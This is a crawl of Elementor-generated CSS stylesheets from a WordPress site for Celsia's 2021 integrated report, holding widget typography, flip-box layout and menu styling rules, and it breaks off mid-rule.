--e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side i{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side svg{fill:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var( --e-global-color-text );}.elementor-widget-paypal-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-paypal-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress-tracker .current-progress-percentage{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}

--- FILE ---
content_type: text/css
request_url: https://reporteintegrado2021.celsia.com/wp-content/uploads/elementor/css/post-10122.css?ver=1659953294
body_size: 1528
content:
.elementor-10122 .elementor-element.elementor-element-4de94ce > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10122 .elementor-element.elementor-element-4de94ce:not(.elementor-motion-effects-element-type-background), .elementor-10122 .elementor-element.elementor-element-4de94ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-repeat:no-repeat;background-size:cover;}.elementor-10122 .elementor-element.elementor-element-4de94ce{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 145px 0px;}.elementor-10122 .elementor-element.elementor-element-4de94ce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10122 .elementor-element.elementor-element-82ef945{text-align:left;}.elementor-10122 .elementor-element.elementor-element-82ef945 .elementor-heading-title{color:#FFFFFF;font-weight:600;-webkit-text-stroke-width:1px;stroke-width:1px;-webkit-text-stroke-color:var( --e-global-color-primary );stroke:var( --e-global-color-primary );text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-10122 .elementor-element.elementor-element-82ef945 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-10122 .elementor-element.elementor-element-09c0ef2{--divider-border-style:solid;--divider-color:var( --e-global-color-6bc7c9c );--divider-border-width:3px;}.elementor-10122 .elementor-element.elementor-element-09c0ef2 .elementor-divider-separator{width:60%;margin:0 auto;margin-left:0;}.elementor-10122 .elementor-element.elementor-element-09c0ef2 .elementor-divider{text-align:left;padding-top:8px;padding-bottom:8px;}.elementor-10122 .elementor-element.elementor-element-09c0ef2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10122 .elementor-element.elementor-element-864ef01 > .elementor-widget-container{padding:14px 14px 14px 14px;background-color:#FFF8F88C;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FEFEFE1A;border-radius:10px 10px 10px 10px;}.elementor-10122 .elementor-element.elementor-element-864ef01.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-10122 .elementor-element.elementor-element-864ef01.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-10122 .elementor-element.elementor-element-08f0030 > .elementor-element-populated{padding:0px 0px 0px 35px;}.elementor-10122 .elementor-element.elementor-element-9edd607{--divider-border-style:solid;--divider-color:#F07521;--divider-border-width:2px;}.elementor-10122 .elementor-element.elementor-element-9edd607 .elementor-divider-separator{width:100%;}.elementor-10122 .elementor-element.elementor-element-9edd607 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-10122 .elementor-element.elementor-element-9edd607 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-10122 .elementor-element.elementor-element-1f0aa33 .elementor-flip-box__front{background-color:#FFFFFF;background-image:url("https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/gestion-ambiental-d.jpg");background-position:center center;background-size:cover;}.elementor-10122 .elementor-element.elementor-element-1f0aa33 .elementor-flip-box__front .elementor-flip-box__layer__overlay{background-color:#1212122E;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );text-align:center;justify-content:flex-end;}.elementor-10122 .elementor-element.elementor-element-1f0aa33 .elementor-flip-box__back{background-color:#00000070;}.elementor-10122 .elementor-element.elementor-element-1f0aa33 .elementor-flip-box{height:281px;}.elementor-10122 .elementor-element.elementor-element-1f0aa33 .elementor-flip-box__layer, .elementor-10122 .elementor-element.elementor-element-1f0aa33 .elementor-flip-box__layer__overlay{border-radius:15px;}.elementor-10122 .elementor-element.elementor-element-1f0aa33 .elementor-icon i{transform:rotate(0deg);}.elementor-10122 .elementor-element.elementor-element-1f0aa33 .elementor-icon svg{transform:rotate(0deg);}.elementor-10122 .elementor-element.elementor-element-1f0aa33 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#FFFFFF;font-family:"Helvetica Neue Condensed Bold", Sans-serif;font-size:24px;font-weight:800;text-decoration:none;word-spacing:0px;}.elementor-10122 .elementor-element.elementor-element-1f0aa33 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-10122 .elementor-element.elementor-element-1f0aa33 .elementor-flip-box__button{margin-center:0;border-width:1px;border-radius:10px;}.elementor-10122 .elementor-element.elementor-element-1f0aa33 .elementor-flip-box__button:hover{background-color:#F07521;}.elementor-10122 .elementor-element.elementor-element-1f0aa33 > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10122 .elementor-element.elementor-element-b417326 .elementor-flip-box__front{background-color:#FFFFFF;background-image:url("https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/gestion-de-recursos-energeticos-d.jpg");background-position:center center;background-size:cover;}.elementor-10122 .elementor-element.elementor-element-b417326 .elementor-flip-box__front .elementor-flip-box__layer__overlay{background-color:#1212122E;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );text-align:center;justify-content:flex-end;}.elementor-10122 .elementor-element.elementor-element-b417326 .elementor-flip-box__back{background-color:#00000070;}.elementor-10122 .elementor-element.elementor-element-b417326 .elementor-flip-box{height:281px;}.elementor-10122 .elementor-element.elementor-element-b417326 .elementor-flip-box__layer, .elementor-10122 .elementor-element.elementor-element-b417326 .elementor-flip-box__layer__overlay{border-radius:15px;}.elementor-10122 .elementor-element.elementor-element-b417326 .elementor-icon i{transform:rotate(0deg);}.elementor-10122 .elementor-element.elementor-element-b417326 .elementor-icon svg{transform:rotate(0deg);}.elementor-10122 .elementor-element.elementor-element-b417326 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#FFFFFF;font-family:"Helvetica Neue Condensed Bold", Sans-serif;font-size:24px;font-weight:800;text-decoration:none;word-spacing:0px;}.elementor-10122 .elementor-element.elementor-element-b417326 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-10122 .elementor-element.elementor-element-b417326 .elementor-flip-box__button{margin-center:0;border-width:1px;border-radius:10px;}.elementor-10122 .elementor-element.elementor-element-b417326 .elementor-flip-box__button:hover{background-color:#F07521;}.elementor-10122 .elementor-element.elementor-element-b417326 > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10122 .elementor-element.elementor-element-f72bdd7 .elementor-flip-box__front{background-color:#FFFFFF;background-image:url("https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/cambio-climatico-d.jpg");background-position:center right;background-size:cover;}.elementor-10122 .elementor-element.elementor-element-f72bdd7 .elementor-flip-box__front .elementor-flip-box__layer__overlay{background-color:#1212122E;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );text-align:center;justify-content:flex-end;}.elementor-10122 .elementor-element.elementor-element-f72bdd7 .elementor-flip-box__back{background-color:#00000070;}.elementor-10122 .elementor-element.elementor-element-f72bdd7 .elementor-flip-box{height:281px;}.elementor-10122 .elementor-element.elementor-element-f72bdd7 .elementor-flip-box__layer, .elementor-10122 .elementor-element.elementor-element-f72bdd7 .elementor-flip-box__layer__overlay{border-radius:15px;}.elementor-10122 .elementor-element.elementor-element-f72bdd7 .elementor-icon i{transform:rotate(0deg);}.elementor-10122 .elementor-element.elementor-element-f72bdd7 .elementor-icon svg{transform:rotate(0deg);}.elementor-10122 .elementor-element.elementor-element-f72bdd7 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#FFFFFF;font-family:"Helvetica Neue Condensed Bold", Sans-serif;font-size:24px;font-weight:800;text-decoration:none;word-spacing:0px;}.elementor-10122 .elementor-element.elementor-element-f72bdd7 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-10122 .elementor-element.elementor-element-f72bdd7 .elementor-flip-box__button{margin-center:0;border-width:1px;border-radius:10px;}.elementor-10122 .elementor-element.elementor-element-f72bdd7 .elementor-flip-box__button:hover{background-color:#F07521;}.elementor-10122 .elementor-element.elementor-element-f72bdd7 > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10122 .elementor-element.elementor-element-133ee78 .elementor-spacer-inner{--spacer-size:10px;}.elementor-10122 .elementor-element.elementor-element-1ed38f1 .elementor-flip-box__front{background-color:#FFFFFF;background-image:url("https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/BANNER-NUEVO-1.jpeg");background-position:center center;background-size:cover;}.elementor-10122 .elementor-element.elementor-element-1ed38f1 .elementor-flip-box__front .elementor-flip-box__layer__overlay{background-color:#1212122E;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );text-align:center;justify-content:flex-end;}.elementor-10122 .elementor-element.elementor-element-1ed38f1 .elementor-flip-box__back{background-color:#00000070;}.elementor-10122 .elementor-element.elementor-element-1ed38f1 .elementor-flip-box{height:281px;}.elementor-10122 .elementor-element.elementor-element-1ed38f1 .elementor-flip-box__layer, .elementor-10122 .elementor-element.elementor-element-1ed38f1 .elementor-flip-box__layer__overlay{border-radius:15px;}.elementor-10122 .elementor-element.elementor-element-1ed38f1 .elementor-icon i{transform:rotate(0deg);}.elementor-10122 .elementor-element.elementor-element-1ed38f1 .elementor-icon svg{transform:rotate(0deg);}.elementor-10122 .elementor-element.elementor-element-1ed38f1 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#FFFFFF;font-family:"Helvetica Neue Condensed Bold", Sans-serif;font-size:24px;font-weight:800;text-decoration:none;word-spacing:0px;}.elementor-10122 .elementor-element.elementor-element-1ed38f1 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-10122 .elementor-element.elementor-element-1ed38f1 .elementor-flip-box__button{margin-center:0;border-width:1px;border-radius:10px;}.elementor-10122 .elementor-element.elementor-element-1ed38f1 .elementor-flip-box__button:hover{background-color:#F07521;}.elementor-10122 .elementor-element.elementor-element-1ed38f1 > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10122 .elementor-element.elementor-element-be25803 .elementor-flip-box__front{background-color:#FFFFFF;background-image:url("https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/biodiversidad-d.jpg");background-position:center center;background-size:cover;}.elementor-10122 .elementor-element.elementor-element-be25803 .elementor-flip-box__front .elementor-flip-box__layer__overlay{background-color:#1212122E;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );text-align:center;justify-content:flex-end;}.elementor-10122 .elementor-element.elementor-element-be25803 .elementor-flip-box__back{background-color:#00000070;}.elementor-10122 .elementor-element.elementor-element-be25803 .elementor-flip-box{height:281px;}.elementor-10122 .elementor-element.elementor-element-be25803 .elementor-flip-box__layer, .elementor-10122 .elementor-element.elementor-element-be25803 .elementor-flip-box__layer__overlay{border-radius:15px;}.elementor-10122 .elementor-element.elementor-element-be25803 .elementor-icon i{transform:rotate(0deg);}.elementor-10122 .elementor-element.elementor-element-be25803 .elementor-icon svg{transform:rotate(0deg);}.elementor-10122 .elementor-element.elementor-element-be25803 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#FFFFFF;font-family:"Helvetica Neue Condensed Bold", Sans-serif;font-size:24px;font-weight:800;text-decoration:none;word-spacing:0px;}.elementor-10122 .elementor-element.elementor-element-be25803 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-10122 .elementor-element.elementor-element-be25803 .elementor-flip-box__button{margin-center:0;border-width:1px;border-radius:10px;}.elementor-10122 .elementor-element.elementor-element-be25803 .elementor-flip-box__button:hover{background-color:#F07521;}.elementor-10122 .elementor-element.elementor-element-be25803 > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}@media(min-width:768px){.elementor-10122 .elementor-element.elementor-element-b6f0a3a{width:40%;}.elementor-10122 .elementor-element.elementor-element-08f0030{width:60%;}.elementor-10122 .elementor-element.elementor-element-0ac3a08{width:89.666%;}.elementor-10122 .elementor-element.elementor-element-6ea679f{width:10%;}.elementor-10122 .elementor-element.elementor-element-6922175{width:16.6%;}.elementor-10122 .elementor-element.elementor-element-fb17d07{width:33.3%;}.elementor-10122 .elementor-element.elementor-element-bbafe2b{width:33.3%;}.elementor-10122 .elementor-element.elementor-element-3486386{width:16.8%;}}@media(max-width:1024px){.elementor-10122 .elementor-element.elementor-element-4de94ce{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-10122 .elementor-element.elementor-element-4de94ce{padding:50px 20px 50px 20px;}.elementor-10122 .elementor-element.elementor-element-08f0030 > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-10122 .elementor-element.elementor-element-0ac3a08{width:75%;}.elementor-10122 .elementor-element.elementor-element-6ea679f{width:25%;}}@media(min-width:1025px){.elementor-10122 .elementor-element.elementor-element-4de94ce:not(.elementor-motion-effects-element-type-background), .elementor-10122 .elementor-element.elementor-element-4de94ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Helvetica Neue Condensed Bold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/Helvetica-Neue-Condensed-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://reporteintegrado2021.celsia.com/wp-content/uploads/elementor/css/post-12324.css?ver=1659989371
body_size: 979
content:
.elementor-12324 .elementor-element.elementor-element-a633631 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12324 .elementor-element.elementor-element-a633631:not(.elementor-motion-effects-element-type-background), .elementor-12324 .elementor-element.elementor-element-a633631 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F07521;}.elementor-12324 .elementor-element.elementor-element-a633631{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12324 .elementor-element.elementor-element-a633631 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu-container{background-color:#00000000;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#00000000;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Roboto Condensed", Sans-serif;font-size:17px;font-weight:600;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li > a{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li > a > span svg{fill:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu-toggle-text{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li a span, .elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li span.eael-simple-menu-indicator svg, .elementor-12324 .elementor-element.elementor-element-d47d33f .indicator-svg svg{width:15px;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li .eael-simple-menu-indicator:before{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li .eael-simple-menu-indicator{background-color:#493A3A00;border-color:#FFFFFF00;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li:hover > a{color:#FFFFFF;background-color:#FFFFFF00;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li:hover > a > span svg{fill:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li.current-menu-item > a{color:#FFFFFF;background-color:#FFFFFF00;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li.current-menu-ancestor > a{color:#FFFFFF;background-color:#FFFFFF00;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#FFFFFFFA;border-color:#F4433600;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#FFFFFFFA;border-color:#F4433600;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu-container.eael-simple-menu-hamburger{min-height:0px;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu-container .eael-simple-menu-toggle i{font-size:15px;color:#ffffff;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu-container .eael-simple-menu-toggle svg{width:15px;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-responsive li > a{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-responsive li > a > span svg{fill:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-responsive li:hover > a{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-responsive li:hover > a > span svg{fill:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-responsive li.current-menu-item > a{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-responsive li.current-menu-item > a > span svg{fill:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-responsive li ul li a{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-responsive li ul li > span svg{fill:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-responsive li ul li:hover a{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-responsive li ul li:hover a > span 